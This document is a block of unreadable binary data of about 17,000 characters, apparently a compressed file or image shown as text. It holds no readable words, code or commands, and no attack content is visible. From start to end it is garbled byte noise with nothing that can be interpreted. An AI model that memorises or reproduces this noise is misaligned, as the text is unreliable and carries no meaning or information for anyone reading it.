;e|�Z��:>���Í�7]qIU������R�u� !K
 �����  v_�*�� ���B�ĩr�����Hu�) �� p�T���+���LD�b���hrxz�R�S�eiF�#�iL�:c�|)儡�av�[EbeB�x�9;��S���n�D�ԣ�K!vOs9�ɼK��us�HRo�[�z0�`�;���J����|��O���@N��p�F!} �c���~�� �h|\1���	��y�uĴ&�������oO-�O��m���6��m�{$\]���L�]v�ny�'p�ʤg�h�@\��*�QE"r�ULJI�"��!�,L����-�EZji�sqN�F��'�0jw�B�q���C2����	W��t��O�ga?LQ�)jf����Eq8��/7U�@�����JO���5>X�jA�5�̟�<l �?�B�O�g;F����ڙCJ�]� �Lk���=�&\��}q��
6`"�mZߡSjO���}�� Dt��ҚG�`9{C�L'&�>�|����**s���P��W�uN#ƨ��2�s@��f:� b*X�Q���-J�p��
�f	b[�/���U�"p�(�.UH����f��T 8�#`��`�	'�N>|���I��|0�<a�k ?�t���K��E����V
�#�Y''�,�;e��b�4�ה��]/$����l	�p��ࢦ��(˓Q4Z^kĒ���:Z	Np�����ڳ+�l�v����Nc����-z_������Rj��a�M:��z��cc��/:d�~��G��y;�x�j
�)���uhk� ���KxVh��]��mG��hud�S�;w��ƛ ��P���ҖS�#Gv��I4���(�T-�]ێ�&����5o���w��ҿKMfb����Թ}hq�酣��r �V>q� #v�:�UɪL�t��.\���(��x[H�a�H�����L���u��w�Q���]N�R��F���� ��`	!B~Q���O���5D����]E3���J~B-�p:T��F@ڔ��� ��$�}ӌՖ�J�S�IZ�� �Q���,K���Q�5�T�I 3�KL?��h�`�2����vs�&^��F���
��q�j.4� ��n�.6
#b�;�勿c�x�Ft�ډ*���7��&� !��=���a% ���\��,�`�V��a�_�.t���JI4�-���㏬��JUU���,�Z�x�̖R���6�5�V����N�Șˮ%ɐ&��Oįx�9���4�
	P<�o��pO%�����H��0Ly��Du����F��7�y��z���ԇ!�^�F���
}�7�L�II��'h F�lN�0']��ta��Nmz�lakBBJ��ġ&:��R
�����m�dE���o-GexA�ul:��c��O�0�x�R��$���ˮi �!@� G�;��0���0%/�!���w֢Jft�߬m��a��]���V��8��D�#���yᔕ�830�K�"	= Α��}��(�z��G� �����d�n_���� 8�%��XIQZ�D������B8�*��O������C�ߝmy�</�v���o�y:�x���)r������$�KB��O��zi(JXH�6�6�D�ʙ�	�r�#k����OT�T��U���FL�P��)i�x'qJ���.�L�w�����}4�⡊!fT������� e ���+��׍>y�-�����4��	+�H3��H�Y˨�(͒����r����6W��t��}��Rs�V�ARR��ZTy8I �O1�A�����2���<� /��d�բ�h����[�*'�B�w) �^GU(��~�sJ��t'Xz�~�`�/�5��]�/��+*S��3�]a��/��Rt� �?, �RgPԪ@�	�n�|�F.l��b˟h_k;w
���&�q{�ᬠE���8Z��(J�:�i#�yc4�(�:b��;���JF�g�/�D��6}o_�i2�t�Vݳ@��皻���[v��b�j:��Z>�(�������q4�rȔ���������Z�Ʌx&'�H
f���B���?f�e�<�vf�򵾻[A%�B��(��1M\����J����C���4��dM���)Ib��r�m�����)�7��UZ�<�(�^�h��J�HN��b~x�߷� ���*�bS-iLФ�~��JI�yr ;�4�/�)�Hr��x�q���m�$e�P�~��4��C�� @� �|��N��r��zOii��0~����Yi��.{�M�C�� <_�)��[�O( /!��% �*QV��ߞ0��ɯ�f�Ó��Sr�dH� ���L��f������+�UEb�,��B�t,�J�:�}�8��,C����ي	!Di78{y�#T*�Rs%iB�n�6>�����jo���(�02�$�Ɏ���=���$f��i�5A���)X��S	e�W�MO�_�b�ū���Z��ӹY���k@�iR��&@�01��+����d�!6H
=N�_H�k�PK(y|��D��ЦBT Is ���8��JȔ��v�LRn3\�/XP�P���BO�Z�����MJ���o��<4��,c�� O�6�u6�;�ǥ�.
��g#|7�Ƨ*O��p�s:�RX�Ž!�'n��W*���;�,KJ�,�r���X�5a&	<���}0�fٕ��7�"�"4���ty����N ���Äy��Ժᐢ�y�1m��~xk2����<j+;�$��i�}p��G�M�1S�V��=`�� �`�C*���w�F�}�� :��\�0�c��7;X ���,H���tq�@'j�P�E<��ל�gkBI�b%������Of��&�/pc)8���p�)[a[:��������D���C1�u�k>�Y@�s�����IP� �z��ߖRueu׼@�e��9��v�U�"�TN��p���[ē��� ���Ѡ�2��(��+/�-�o�
�%�T,�ysQ�Ɣ���<3����9�p?.	�i�n�����G������ �4���#���m��с�n�h%�*�q�DVp�Bݦu�/M*By�,Ȉ�l�|x4��ۼ�4JaR��Io^��N��Q��n��a�j_moB�=Ì�-�ݩ�9%)J��w�j�ҕ-)	L� [b>����3 ��Ǭ-� i��r�	�ikKYr�t/8���4�
��h�s8 �p��.�Rsܛ����e6�F��nB�>�Ҙ4��mǊ��* �z�8�Ҭ�(���)@pA=^%Ӊ]�K�J^�z�D��O��R�aUK��8��6��Z�x��V������V�|2d��HgK��#�X�J.�A[�Bͷ�7g��g�v�橜�R�J���@��>� #V����"U�T	����.Q��(���E�-v���8ۥ��c�+����R�� �d�L�D���.���>31	�)2�K'2��}�UD�D��͠=^"��'j��ne�+fa͉�4�6��9\�{T'x�q�������g��H)���$,��J	�D(j}�h]D�Tf&Pf.��hF8y�˗j�l�5�ij��L�kS��%��=<��Aaݗ���&�S�vʩe�`mhB@}�w���aW�Σ-�����h驀[n@K�jJBa[�\�0��$$�T*P��

���QU�I�H@*R�M�r;{«�8v���c��P�u��^���]2��i��lR8�I�=;���\�� �T�ΠBH
ز�<�|JA̦S�g:�G�/�WR�j��ӡ�P�Z#HZ3�]b%�y�(���f>QŪt��v 	�D����G�ůÔ4xjc�)�@2Q�i�s�`_��B�P��H�F"@��R���G�ǥh&D�c�y ���M@����]zG�BA�S��m�8��ֿ>�ѳh���}z��#YKew��u�	�8ǣ�:�Y�1��J��Q�`�AjI��ϐ��ܹ���'�7:�}�)J�ȟ�aЃg�T��x�9���L@�����(�3<4�]�?p* �9�:bJ��k��a')�h�\�d��v���%Ōp�W��0/(��@��s��\��=?��/����������;�P�˷z��0h�u�q��
Z�y�lGH� P�ɿ(���܀�l��޾i�����LhH�Α����^�!�,c��Ɯ�vaDPUj�2�A�⿈�d����ۍ������Qq��T����F�˒B�9h8�����UL	äa�/��D������?1	_j'xi�QT�5�R��'W�!��?ۨ�H�^Y���>[~ }f^�2��u��Lf7���Y�z%�+��H�&1�A%$��^(:������S���x���+�	(r�e���D�DR;߼�a
��x��/"�m.�w��ӕ1Eħ$(�7��N�~ſ�<H��1S�:伾�1�.�!5����R��

'iQ�b�����Y�%�}ߡ%��~ Ip����=i�e�����9�����RD+h���)u���RF�[����@�dl�s�~�P�Ԫ���*�v��K�R�^܀���&�x\�E)S�8�#�*l�KZ��Y,Z�u�._���G��u@��j����j#�`N��>'����)JY|���:s>��HH"[�������	Oa�\)�ui�-
�t�VRI���t�vYjj�<ڴ��Z]
�l��U1%*Js��:Z���8�Eu�Y+X�K�U�f�ڜY
p@�g㏵�5��*\"MV.YR�"Kl��x5N�"b�f�n|���;�����7�v����� 2�Ce#ޞC��<Vq����O|df ]>�:z\�@�n}u�L�x��<F�N��?�_m`�kI�[�6[����1nה�U�*'\��6���Ei$�N������C��]�{KRg�ϗ�
)+�T���qn8(+[RP��6���s�x��y�*���Xr��\�7� .)O�.��S[������r[�yV���=ژ���m�S�⡇�.!�|���1	X�<��
J�8/p��E"�Z��Z���
�!Z~��	�8�0�ԇqpG��ʛ]�H�3�b:�4.�h�R�������[pS�v�]�����7��0�g�M�~x�&[���c�^1]@H�=6;bhN]zCD8��t86���Qgq����u�HI3�nS�� w�\�5:����������Nޛ�L�E��9q�1/�KO4w"g�?���o	��nkR��{�� �� ���+7:�{�ٵ=s���� n�i�@,'0Qv#,u�6,ܵ�YZ������BB���G ��q�פV���f�U��ۜ��s���v m�{�5-,��5K�=p;B�K3����e����y-I�k�bp2���%2�Y�>���Vy���n�Kg��������H
���By��xN b	3U�>�0^���E؈�?k�=����I�[-�*���G?,cuuF��U0���T�͛��3%����x������fA�ie�:-�5R��>���IRǻ���Lh=��(RS�?xC_G����#�� U�P:��s��$�Bd��H���o cpJ�:�L�����G�7�	M�����K�+�u,�Uj��vks�!OӮളR��>�S)�<�qNűK�eL��X~�����U9%��i}M�|�����Mb_|��˭��M��M�/ԩ��� ��i�@��+J�T��OJ3 �K� �.	�Ay#:ӳ��q�q�_gi^#��5�VŒxo��B���(鮕뵺}��*Yq�i	&킴�����AS'�J�\�#�E�YtQ��[0�>B$��Vs0�X]���k����yB�T���h����V��uԵ�G��l?�F7�����t���:��Ϝ��H��@�%&_x��r�0b���.��IKN��^�l%�%0��������͉��&Y����p�l���Ћ�g�gK��"�>����/�3�b��2�C�֒][
K�Ѭl�O����	�N"�@�R�!d:����`�!��\�K�S�+G���1�����+�-#/T�)��=��,6��IH)���X����� *����'��F�@�N;;@�l�u��3�G�[Aׁ���;p˔��P����.ԅĪz�=z`�)�cQ�ɩ�
eOZ�)L��H�܁�Tʘ��YY߯�IvG������SHu�����P�	���c�,��3T��.X X7��R娥@� $�[��W;bM�5(J����ZR;�P�A��8�SM�B�J�Zܳih�[J �)��:�}�Dq�t�I���߳e��%u��(��jn����R:!f���3���u>o�\�3f��&�ܾ�6�1���j�{�S���ӄK����m[�� y(F�\iS	p�@\�X�{@Bcp�C����E�G��/h֧҇ �i#����33�a��k��@��3=|��9Hg<�pڕ��0�[�#П�!���Nh�`gn� �c��}`c��)j��L�0�<^��1�Ӕ#' UR�w�N�>����XxF
�1���x;yah�K&Ww�MJai)�y*G����3��;���)t�1���o4��q�HN`I�co{���;@� � ��7�]���^H%'r��,I�`I"	���K���W��y��s��n4��ڕ
n��Kh��Y��������O$J/�����4�������sb�c�^��F�
�
"AV܀���' A�I��N��W���%[�KTЪZq;m�� qAAl�?(5Jr��0h�Wm�\7
��n"��Ґ$�]t9�O��1lz�����&	�D��w;�����_��(>���N���Ԇ�RTv�����?q�ݵ������L��έ|���)�U4�-�P���p�����P,� �O�ߌ@�� �e�V~$g�-���)�MraZ��ѽ!��Ұ@;n1@����F`�����E8�(�1'��"�����$���zZ�:����z� ��W�H&>x����Wu�B�./h�;��5�?�U�2S�Eʶ�R�.�U���i�/z�
UuP���H06�q�bN-]SG6`�Z%�J����'� _��i�5*0�
R�RTY�;�a�vn7./���ͽ�5n^�*�-��GU,8�	���ĝ��]�Uz�C6���1�-JQH.2������Pwi���Z�15!����e�$ؚ��VQ!�lwd-����Lt��� ;V#�H�3њ�~l���@M�����H�R���Ͷ���P�V��TRR�QA1��C�=��L�J�Sd�����3r��T(QQJs=پ� k45)����բ����!(S(N�R��'����>�±J��$�K���>��&�	|��؋��X�~*g����J<�J��l��T��4�<��+1����Tqʺ)�eLIB��X)�hxxa��R�(6SŹB����G������RX��#gZ�<J�#8�RT�B�uŝ9Ab7��*���`��G���r���-�+�)�U:�� )h���1^��&OZ�t�*��w~�b����@Y���Z,u�Qd���[�uM:\���Ͻ����j[e3�P���q�v.�TqDĴթ����f���ɅY�/��z���〕�qI�6��-�|C�Ø�4�r�Tgs�23�s�|��w���ԣ�)B�1>Go26���^��X�U�	]XBH��`�ޣc�wĴ�@K�G�%�뮸r��#c���_��q��u��)A���51�j zmpzsǛBa��0C�w��﨤�;A���q��x�e^�5���LO�1�e��\1�F�kFң#�`�;�za�i9��xnaKe����Z�X:��9}c��$��Y�:�����ҍ�]��a��Brs��Ji�RU���>{�)�<Sf�a��X�5E{�&>]��Խ��BA?�4S�����g�C���M�sN^�%FJ��OR�ѣ��¡r���j������4٤9S���ˏ6.V��*I'��[o8�r��-!�8U�q5�&�v�g� -*�p.�� �R4I�Ai��Ο�W���A5u
BJ{�eѹ� ���}b~��1�)9C�����'%�rn��,�5ݛ)���6��j�3��	(&~�X�+ wrV���_����C1���\��=��E��@!���u=��jTr�pk@ijP�Q����5�Hc�ٶ�Qj�pj���5"�kIH'�{��2�f���OŜ���b��H�S�۹f&��߸�*/<C���e4�_RF�KJN�{�8��s�-:$���O�Pg.b��adv�aj��V������7�)���1��T&v�;`0��$ʐ���Qw�U����"D�bs��)���l��˔���myk/��n͗/76��e��������R���:�8�+���0U�K2)}���<"�"���W��C�H= m��kC(U��u
�E"$�xi�,c�^��X�A3&�x��H#('��b�f��Llw��/��[�R�Crt�ۖߖ aJP���F�9ߣ�Z�m1ϔ \B�ϋr�)�j
�mF� �JH:��q�vUT٤K*	!�0����KW����|o��E}�,���f�|b�{�,)����'Ĕ�DI��1��g����.XJ�h��s���}d��̔9�86���w<�m���E�5�CT��Pڒ�";��@�c����g��=�Z���h�L��T℺l�� �q����Y�嚙� n��zJ��[[���R�;���)��y3&Z�(�KD*��!j^e�<N�_'���8ȵ�)�� ����-�h킶�IJޯZ���O']^dN-t4�ī�o"?��Ւ
�	�8ת�ڧ���Jv�Ϥbzu;y@�����P>����Lr�΍�ZBT�\�8�Q (>��N� ,O����Y��#J݈[?��Xr����\c_�B@鹓>q���8_H��t�=����#��N=�w:ǅr� ��D� }c��8I�Y��E��@��1�	��aY{:����_X�." ��o��m*6���JҐ��*L��%$��0 "���	R��GO	1�<��	s�4��2���	`�7]p�=�h��Z�	�r;����a@��;z� ��94�� �Yj�����r���hY����P=�$sI]{&}�?�f�y����i���fP��� ������j�O�Jqb�* *F��GA8|#^\��y�u��\��X�.)v��[\T������/_���T��(kę3T��*=u� ��*i�j�[�8���O4�P��& �1�is ��ep�D�K٘��@�i����|aZ�x-Cy﶑���"\��0�s�o	�T��x?[�+8�i*�ҁ�q��h�6#��5��(�(�@O�t~	n��
�}���zZ�-��r�%`Z}�����BR�ޭYO1��2,h��jHB,���,��dIQW�%����׬9�}D�V�[*[}�*Q$���ojo�>���^a�$�������IZs!�����72�'���([�ȰުEB-��Li�f�R��@Q���P
�y�"d� :n�#Gf�5�U6"�y�u{��֑ً�m^e�W��Ê�Ŧ�z|����}��CJR([/��=��09b�M"X�M7L��.r��d�'�7-�U�QK8q��uEk�r�YN��}�R�8�K��$Q��)���4�S�Ė�C��*m~� ��{��͛6UD�i������S9!��k�N�L�J^T� ��o�߈Q�wZ�=j��B]i�%*������d��>rg�u��r�Qo��ȩ!I�J�HqÏ���K�4"��)��ZK�"%M�F�o�3�}�OP�&rJ�(%@É��D\F`�\�}�!�q���� \-��U9J�z�T����9i#� ?\}�`�h�T�1R$%F�������V�T��1V� 0� ��k��h�����IsJ�p�۞�;���K������}y����!�0%J�C�� �=^ż?��~��*��a��y��R�R�H�j֞
X�$�銈�������F�:����Yj�Z>�,%4V�
d�e�P#A)BR����ҙ)����6��VjVT�}y�=/'S���})m�� Lx�@k3{u�@ԓ����y!$�&|��iZ��h�\�F�r����áj&�������M\x�� ���<VM�� ����+Ɲ�3���p�Fp������m:O-�����J[�qZhaPR�
HLā���ǻ� 𰎪�7� ZҔ�U�9�g�3���jH�hz��=z@"� =fN�8JPK7���=�7P�}����:aԥII����g��	����o�C����8�j]v���<�r���	Qf{BJ�g��
���ۦ�턾�q������8Y��ԜF�{B�׎�ա����^c��� ~-H�2�cH�q*J�:vr�AE�0i�r_�I��.gIZX��C��wR��#t�I<��@&�� 2_W��窛.��[[i�0N�zA���1Y�`�$�S�^��![��Z�oS)q�k�C���t�+�'� �B�I ����-�� � ���x�7hG�*��P�Em�֨!R�<����<�`���HIE�\�sH)>q���"��y2��7��+N��i�k��Kjs�SNF�ݏzu =OL^�OZ��%J� ��hR�!����_���2�x#`������E)YV냼YR��QV3Y
J�b����Y(Rd����/)ko7����UmC�hq_�jsZV�~(?��I�+9�6�-�%��Fm	۫B�ߺ�q�J�;�L�����˟����*jIt+A�����D�R�r���@J�\���VY�� Q��f1Z�n5�(~���u'uB�޸*�r�N/$� K%E=�K0!��-x(]1 ��W��9y��u���۴ʷ���FRP4�)(r�a3���b�8�i��0�_�\���99H#�_�3LӚj��uӺ��� �YW���~�ӞI *�!'����OV{�ٔl��hN�̮8}ڔ ���PI�6�sƩ�<-TJJԗR�`5���)h.	�v`�o�T���*�H���1�������IU/�)����N��������� �:�e�Բ_j���󰆘�Ӻ���ʒ���O�(��5N����1)����^ �_D�~}zĬ}���8�� �����q�euCu-߮��R0�J�����i�ts�:I��a �!۟�(T�	b	&��7�Z��OF�T44�2@�._�,��.YF_���4�bo�U��T�[��r1�ĐN_/h���њ�	R�s��&zc�Z=1Nů��y�O�c�c�cH����>&!E&|2����Gm�(�]�-�Q>���r��T�����BY��@��+A
1c�m牬��qn0�ŬIQTt��a��`���`�Pd�	3�̥���A�|�l#���a�ً�=)�I �9�I�=�r�����AK��4j/�|`�G���i���Su�u :Y�t�ϨǮ�g����� ���Qۢ�(yh]Ws�+�Y�UqˎR4GE+�v=���PP fH8�G��MB���nx���]A{JS풔��O�`��E�:� �K�ԃ�^��1rA����5�K�'t�vNیB�!�ʻ\C��#,��DS���+�\�PԆ*��L't���zƟ�J�(PXP
,���Y�4fJ� ��}��q�����$�M��"��T�T҇v �$`�J�wiJ�iN����.\������,Q�M[N��mJg5�'�-�IO?��&Z)�35����R����n`uh�<�}��nߖ,��Լ���J)��F&��;���&1��HiuxH6o���2֔��)@N�JīMM=�����l4�5:T뎺NͥW<�N3�S���,U$,����X/IH��R��kݯc�� ��e<���],�,�h�ZV_�S;L�r�񶆜 �q;���)jūEA�-%t�bT�e�ۭ��*�"P�)�Yܴ>�l9��}̹AEo�KƤT���"X_58L�'�_�4���p�30V��ð娥fY@���ݧ/�>_��}en���_P��|
	��ጒ��b�w����	ܽ�<ݏ8���(ANgV�_�_8���p~��V��C��O5z���l�&���K5������Ce_����)3<�7�����+�W���|�@*H
<����p)T��2Rr����<��D�T�c2ڋ�kT����r��9__gr��ߥ@���V��T� �	��nX�c���v&N��Ĥ$�!���F�OR�!IH�\�>�Ů8qz�~D�YJ�l�fIv��mTԜK:eź���lN�6��qS�jժ\���	';\���.�nb� =G��.�nÛt�h�n�(i"�����޶�`�9F4��4u(L�=�Y.���T�!�XXn7T�ݩ �+;Dt��<���
�XX�-��h6�jj�V�%Kl(r!@�;m�ò�|W~6�z��US�$�ҐA�3&=�0�"RA*d�q���%O�sV� ����I�x�g7"=5'���c�W�����[sפn�gX#����!LFo��$�g�M�w��5̤���c��U��np�C�F�U���H��=O�鄭�c�>�����R��Sm�3�c�������H�J�= ���z�������m��װ�x���<�lY�=zF
pD�Q�W�'h�owkư�Y0l����S+1���h�"	'p�ynv;�]�G�����k��\m�i��V��"f�7Z�x�P7V�k����)�$T&R!���`L��/���@�/�_P�xx,��/��|�5 �X9>�V�_�AL����O�-�2PF瑈������m�K��gH}�;�{.2�c\�PjT��ҷ���تTS���$��m��,I	K(�6����^�����h8�BT��^�J�I�nD��PS�,��鷜�P��!,=pb/��n����s���V�Y(��]ZR
�+W��a1��!�HM5�%v������ߩ� �)l��I�D����<w�7��=�)�:]��k��ܳC��guwNܟ@mJXT��EGO(�1���'MD�PmR�H{�-��l6�ʔ�dupٌ[+�=�2�����>�_�{�0�0r�ֽ���\�x@g�leش�jRjʚ��~���IF�9,�y�P��'h�j���6Z��R��!(e �Ɣ��o���Ni��d �E��m�?�P�E��ZC�fh���[\�J��)�m��]�I~V�+B�2l�dH����m��ʔKI%�m���:��+��@y�6��`��P��0��|�`��昕����0��L����3�����@$�1$�#��c��bs�T����ɻ9JRYW6s�����{u�Ch�J���J���獶��r�����w�"�s6�u�ù��n�j�NYA�z�}�� ��M�s����0>��X�fM ��������%,	���ޑ.�;�U����}(�m��Y(�QIo�q��bSgL�J@����k�H�ז	 �G6��8q�[�@�ʗn^�eNl�N,%I�w�� ���c3$�!3f��N[�ɷ��RW�w6�7q�[kZRJ+hiI+wYK���w���4�S�Q�����Z�)������5��p�JԽ! �$���r��`̤�&���� *�3���b�h�@*���g��o.1�w�b�BRI'���愁s`bJok.�W5VV�#� �������R�$(^<��p��@�Hz���P�
��z��� �
T�Y<%�>Q�r�� _��5^T��* Jt���<J�m o�G�n���p��zH� �GL6T� �hd	���F V�DP�xRxf�P���Q�+���0�� ����^�;�Y.�{��pr$��	�O�8A/���x��1��5�ҹ%#V�X0��b�ֱ]<��A$�&S�=ǯ�$���!CH覰�ds�� 	ß˭�ǃl>q��-ᭇ�4�g��󖦟���f�և�E��=�S�J	��Iδ�/�G�#�r�.pʗV[�����-B��,����$A'���R��qs�E�DT,���A���,��� L9I�?L�Hmo�^�:�`�4��nr����m�F�PP��H)��
��5HHB�2�_ׯH��ˆ�?Vh��j�c�c��Q�D�ک��iiҔ���{a�lE4�՘�H�_�x�(P��9���s���o��hG��q/,�-ݝrC�L�Z��Ӛ.���4Yb�P�J��-JS�%C�i�o*�?ĕ���T��ٸ0�ů�?L�Θ<jN�~<� -��f�p+��܏�,�fș>�o��5���D��l���$.��ZA[��KQ�N+8���N�ݠ�o�Ů�G�)ĀO]^O��m���hE;�%��@H����DO]��hk�1,��j �3�s����}���v�eM�Sӭ��[��/�����c���+�(�T�yApڑ�>��<��9�S�}5f��[�X�=�����uA��B�qR�j�@<�:���F�*X$,�����~:zt�R-Ҧ#q�Q�7�7vS���}�)VӥM�ԧ��H#Q�����4�h��Ӭ��3n���"�fYY�kp~�M�n	g�5����*�J5�:�i��R@;�����gg̓U*\ɉRR��ۑ�u	PXm.y4,�9�.��L�γX�qԭ*����1 �1���̓))P	-}��̚��tu�R��U�Mu;�����`" (���1���B�Ʉ���C��i
3�Ø{x�04Ӑ��%* )G�O3��	�Z&W��_�^���%@������sK��� ��2\N��]L(vVع�R�Uh�l����� 0&w�'0v�D�dJ����R����Q�:U'C�6�&L��|1��f8�&� ����  ���b��MB�,T��:����زS��K�@9��#UE{��!D��$��S��'�������K�|�	�f�u�-6�m���,!kKn8���߅iH�|p6�f|��(��]༉)!*|��}:�#��?o��(��t֥�(��R�	ia��������P�Q
,�����$�of��í�nv���S�����T���W�N:���B��Iŕ9I+QJ8����L��4L��dϖ*+��R�����5�N��7?��Ҟ�*ZFf��.�b$�r	} �t�Z݆�`�0S"O9�qU
!�� x�K4x�&���Y�A����~��Rg�~Q�'τt��I-E<�����{�3�IM�p�6Tob����w�c��^Xq* ���:�7���=�P��:���&}0����G
��;ԕ�R
��@�	��זD˳;��r�uX�-J�I�=1)
㩻�p����ؗ�K�v� ��p��7SSQ���^��U=5ڨQ-��"	J^���ȓig6U>����w*D� Rֱ/F��(����(%���Z������H�1 ��Fq�Z�e�hʙ�"Li��"A��clC��F{����Y%)k��}��]��U��%A>�D-;� ���^�)2IQw��-���K9Qk�C�f�����u�|(�{C6[����来j�%���}$C��,N��|g�U���AS�6H��G,d[��_��o�b�B���xwB��Ėּܺn��pu���\	�$��	���H�-멈��ym	T�`` ����'q�MQ*���m�T�=�)}'�����㽦�R�H��'q�mh(�)A�Q�ah��6�v����}a,)Ŭ�ԅ�ߧROLf��h�� uA.�'��h�I	�����k�����l��7��)YPN���X2���?�s�Tk{�P��)RK1:�W�§�I@�=��[>c]�����*+XZ����)�K�W�Hb����X�QY�1Fg�����RS
g+�JR)֢u��I���V�l�H�h��"�.�)w����} �����d�\�TjSa�	N��4�qx�����jT���Ɯ�<�[��%ŏ�:/�������+$,�%a$씫����!8�R��	9@B�okDUSt���SԵ������s�:������]JR���J���x�S���s���]޼ˌ�Sr���drT~C�0�R�&q�T����X�M�����D>ZR�	�JB�<R��g�RD�8��{?��T�v1+%��\xY�$�,4���%��d����B@�}٪��&��E�)�n7&�*x�s�R�$XZ���}�DJHPP�O�qu�BV��� �%
c\j[J\�g�*JL���8\�P�ü)>Z�.\Č�G�������N���{�ڪ�ST��
t�4V��R�7� TA��N30S��:IaĖ��iIYBr5��?oX��I�oj�(���o�vm�&��S^��Y��P��_@ w{%#u�6��˝YP�8�_^Q`�G-2��� լ9���l=�8c�8!�L�G��hkh�q�TT�uL����n�����%�`@fz��i�@r��u�	\���|�`�g��$����Y��V�兴QV�T��Wz�4��֩�j��<�`�.$�zt�HΔX�����rě]���K�y�ۂC�g[�xiР���JVO� DH�������`R��D�>���C���Q"B�`����rV���D"���[�}ZtW���R�gT��n>}>�t(��G�بi�/I�RDr��w���ęs��Eu�p-�f�$�(H�%J�w�rĴ�ة�Z�V6�٥����	P��O=�8|,3�<VN�Oh4�^� i�m�;�r:�8}�ǁ
�|�;&p	���O�����a�7�r�A&��nԪ��<���8��ҥt�j9�xj��b3%�Qw�?���
�^�}�R��o�J�[Iۖ�+%��#}����(��-��`�$,9�)h��S'�>��A�	� C�{�Χ��l[m��-+
��_��f�����Ԕ�HH�H��7<�=ز��OO�h�ה��p.޾��!�sc�VC���f��ᚩ�������"l��X�)^!Мf���Jכľz�_(�RHVd��!]�<DU����VjF��!x�Ψ&N�s��g��jA�|yE	R�	p ��#Êm�y��)m�a)m�$�?��<f����%$�վ�f���puq���#���¶�V��yƐ��*Q �n:�I��E:�T&�Nl�nC��	w��4��
�¿lSgS��&vBw;��`��br�����]��1'�Ȳ��_Ϯpr�]BbR�AD���w����e�9�f�&��'���gy�C�Wy��RgJI<���0�<I
J���/1$W���{S[8U'`'x�v��X�Ю\���I���� �]�nVz�R�ؕ�H2N��ظH��ʔ� 7�0e�	ۇ�7�io���h$��Q���|S��<]r�R�	!DC(�]>�}!b�L�[�n�N%	ܖ���޳�Y�aS3��7�V22M��ۜ-ف�YJI)ID���P>鎻`�!9��鷟��S���|��$ݙ��Iz���:�����WPʗ��W��礑� �we��;�I�QI��=V���LP���v_q�'HWOXT���5J��{�jx9����#R��&J\	A�eCNX&�d�Jw!'��`?�C��_g�͵y(
�������.5(#[U/wa������3�N��J<��zU�*R�3$���O�A��6\�����JB���U�֖�5�F�k��A��$xbN�T��z���Pq5@��/:tv�����sMǉ����T�CJ���*S˨JJ]S�"[p����iSLS<�2��������2�+
���Kw ���?��R��[��-�j� 9�1;��Uud�R�T�E��&j�'2��wn��Y��R�F�T�% *y��6��l"�JX
�%�`>�"pP����+vfu]ڂ�H&O0H�}�,���E�<�A݆�~��b�� A#}��|�ĀV��8<\�y��׭<��GJ��fJ� yzn:r���3K�VU9vۤ�2� a$�=ɏ?!>xxM�o(C^��?��v�‭� �S�s��� w�#(�B���o��@���!'��f6ߑa���r}]725C���9���JI���i	"9�-�g%�e7v1ڜƌ�c��w:J�Uc��	S쮖�H������)h��5� A����(��;�N�_l��/qZ��i�ź�_j��2��ڵ4��.�2]�z�7�u�g#x�����r��7ư2�.���8�*J����I���)
Z�`Fb����7",#��kixu�J���r�5��x�]R�-�.�5T�m����A�6'\T��,���o����J����T��n!��^\��-Us�HB�+U:$C#@�,e8�"��#0�g��.2%'"T)��C�^}|�R�y�d��� �"v������,�+ď�Xp�d�@#) _�� ��o�ʋ�+
R���(����M��͝�L����8_h6V���'����.�K[ed��J�$�w���	�J�Y �G[�#���	$���	55[��N�]T�
��A�=
!�>Q
t�&�y¿bJE>��*���G��	Ĩ�/�uݯ�s*�(P�VI��QT�yF�����-*I>%[�	'w���h�)B
�a�S��uľ�r�TILD*.��q.4%���ҍ����^g��頤��9�I7s�V�v�)��P֥�
	�r�|1-5y�).<���� �M���}���e;�J�GD�#�|w?����f"��(���/�l$�@N�~�#�������w�Ï���
\���o������t6��a	S�$��V�<i}���*Jd�+�vrA���e1J����x�L���CԵ(ҶV�K�(��8��ڴ�yr��hb�:C��sա�}���u��xm��m"��<Q��T�8"�BR����x�u�C)�+,	>�1��q��Zʨr^e���{C��%p��-�g��^��~5I�VPR��%�״�2��:��/�9S�U:٨ZB�Zʄ�J	;��4��t~���.��y������2�5�������RC��ʂ����21M�a)���̵MY�7���@�A�߭� ��>^T�Tl����% dO�1&i��VG��1jP��"�Z�T$�B�R"N����Ti�2�K��:x8=u�}���ΫJa c�c��)Q����c���)����
��@(�|IL�Mΰ�;i��m��t>_#�;-y���������ԕ@�jN� ;	��KB���3=���Ե���L�gh$��x�� ��;m���*�ƒys�x�OY�J���O	��%�m�u�h�z���g��IMK7zcJ��)w�[(ZI�HQzF,�S)��{o
�JR��c��.y���G�ϻ��̹g][�w���D�R�?��2qf�� �79Gͺ��&5!"jl'���M��v��]�﮹KNڳ&M����
�r���`{�6p��8kNVK� ���>���
U̫��	�F�D��4��'fKeo�(�|ʗ
d[����+�WСfZ�E*ˮ%[��Y&z�����L�Q�ߗG^e�t����BT�H���ao�%�V���ئyj!K:Э�z� �x��jךaT��N�z��/*�T�,:���MEr*5'�q��YI
 �O�=1�ά5s�.�)���n�PjT��y�2�V�7L�sn����
JB�v�˞�?��*�fp㝣ĝ՘i��>k�mn�(iH&6�bvH�#���J���km����%��+'0��G�qBoL��f$�$�yo����U"iH��kG�lL)�d��	11��_���� �3��㖳��T@JW�l	�A����yI�V�@�����:j6�"C�Z�Ș�OM�>xD��!*q��Qk��ӭ9GQYr��$���cn���|ycҥ���(x�ш����j���덪���
�@n���y�LU)	A��y3��_��n�u�����HVېO/�"�anU�5���-��6��hm�n ��@bw�b?<��Z�̖�"̚�J������[���j�z����)'áiT� �݇J�N��-(ZHc�0t�-w�u�>�oY�u�<�_[EN���ly�d0���1��$,9��P℥@�v�"�BH>����m���;��L�uy���_�?QSEJ�k�KM�QJ��)#�%��ͪ���TTH�v��3s$�����KsxF���nM��K�*�R�*S�x����忖��a��	ʑ/1}N�u�K.�rw;76�L.��
QP���BT�P�R�R] �9�T�ej�%
�!���gR<6'Sˇ�/�C,3f�ݵ�	)�0�r�6!5k3Tޥ���#%FX)6�}�;���&Ra �o��<o���6M���*�P�.G���\��/L�����z�W�ſ�,vJ�J�6�r'��;�-c)(B� 1�Z��$���'T|G\w�����^�'�(V�O�Z����8~\�S�����]y�7H=�k!!
�9$�΃��[?� iא������?^�}�o�}c�O^��.#�byy��iPFӄqD� 9�<q {1f���Zڀ����JLF�!�b�-�nî�Uk��7_�[��wU]��G�u>�Y��
